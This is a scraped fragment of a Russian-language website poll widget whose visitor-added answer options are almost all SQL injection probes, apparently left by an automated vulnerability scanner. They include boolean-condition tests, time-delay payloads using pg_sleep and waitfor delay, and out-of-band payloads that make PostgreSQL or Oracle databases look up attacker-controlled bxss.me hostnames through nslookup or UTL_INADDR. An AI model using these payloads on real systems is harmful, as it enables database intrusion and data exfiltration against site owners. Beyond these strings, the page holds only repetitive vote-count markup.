посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="586"><div class="dem-label">-1' OR 2+186-186-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="587"><div class="dem-label">-1' OR 2+292-292-1=0+0+0+1 or 'IvRUHe6w'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="588"><div class="dem-label">-1" OR 2+987-987-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="589"><div class="dem-label">roGmmKMB'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="590"><div class="dem-label">TKSgFFhl';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="591"><div class="dem-label">FwZmbHHB');select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="592"><div class="dem-label">d73W2RHC'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="585"><div class="dem-label">-1 OR 2+102-102-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="576"><div class="dem-label">JcK1f70J');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="596"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7796.13015.cd78d.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="597"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7798.13015.cd78d.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="605"><div class="dem-label">CzLN7c4j');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="598"><div class="dem-label">631'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="599"><div class="dem-label">-1 OR 2+116-116-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="600"><div class="dem-label">-1' OR 2+448-448-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="601"><div class="dem-label">-1' OR 2+259-259-1=0+0+0+1 or 'W1o3qTn8'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="602"><div class="dem-label">-1" OR 2+234-234-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="603"><div class="dem-label">T0iKq8SU'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="604"><div class="dem-label">MMf5Ttbz';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="574"><div class="dem-label">rjgbX5eG'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="607"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7934.13015.e5999.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="595"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7794.13015.cd78d.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="608"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7936.13015.e5999.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="609"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7937.13015.e5999.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="610"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7938.13015.e5999.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="611"><div class="dem-label">213'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="612"><div class="dem-label">@@VGEXf<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="613"><div class="dem-label">-1 OR 2+902-902-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="614"><div class="dem-label">-1 OR 2+869-869-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="606"><div class="dem-label">ChE1r34G'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="554"><div class="dem-label">576'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="618"><div class="dem-label">HBftna1h'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="641"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8227.13015.f6bad.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="638"><div class="dem-label">@@uUcju<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="620"><div class="dem-label">c10oe3LW');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="621"><div class="dem-label">TiVZfpzI'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="622"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8105.13015.49033.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="623"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8108.13015.49033.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="624"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8109.13015.49033.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="625"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8111.13015.49033.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="626"><div class="dem-label">708'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="627"><div class="dem-label">@@mjZec<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="637"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8223.13015.f6bad.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="629"><div class="dem-label">-1 OR 2+226-226-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="630"><div class="dem-label">-1' OR 2+532-532-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="631"><div class="dem-label">-1' OR 2+492-492-1=0+0+0+1 or 'btJzccrg'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="632"><div class="dem-label">-1" OR 2+146-146-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="633"><div class="dem-label">fYmhgJ1X'; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="634"><div class="dem-label">wCCFoPnM';select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="635"><div class="dem-label">Xyb8YUf1');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="636"><div class="dem-label">vaTBAzPw'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="619"><div class="dem-label">A2BzgUM5';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="639"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8225.13015.f6bad.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="531"><div class="dem-label">FwDi3vFz';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="649"><div class="dem-label">BtcD70xU';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="642"><div class="dem-label">620'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="643"><div class="dem-label">-1 OR 2+511-511-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="644"><div class="dem-label">-1 OR 2+840-840-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="645"><div class="dem-label">-1' OR 2+335-335-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="646"><div class="dem-label">-1' OR 2+674-674-1=0+0+0+1 or 'uJyGH2Qx'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="647"><div class="dem-label">-1" OR 2+876-876-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div 